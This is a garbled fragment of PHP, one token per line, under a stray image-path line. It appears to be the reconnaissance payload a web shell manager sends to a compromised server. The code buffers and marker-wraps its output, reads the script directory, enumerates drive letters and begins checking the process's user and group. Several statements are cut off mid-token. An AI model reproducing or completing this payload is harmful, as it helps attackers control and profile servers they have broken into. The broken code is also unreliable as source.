
}
;
function
asoutput
(
)
{
$output
=
ob_get_contents
(
)
;
ob_end_clean
(
)
;
echo
"3359"
.
"dd1f7"
;
echo
 @
asenc
(
$output
)
;
echo
"d9aff"
.
"acf845"
;
}
ob_start
(
)
;
try
{
$D
=
dirname
(
$_SERVER
[
"SCRIPT_FILENAME"
]
)
;
if
(
$D
==
""
)
$D
=
dirname
(
$_SERVER
[
"PATH_
$R
=
"
{
$D
}
"
;
if
(
substr
(
$D
,
0
,
1
)
!=
"/"
)
{
foreach
(
range
(
"C"
,
"Z"
)
as
$L
)
if
(
is
}
else
{
$R
.=
"/"
;
}
$R
.=
"	"
;
$u
=
(
function_exists
(
"posix_getegid"
)
)
?
 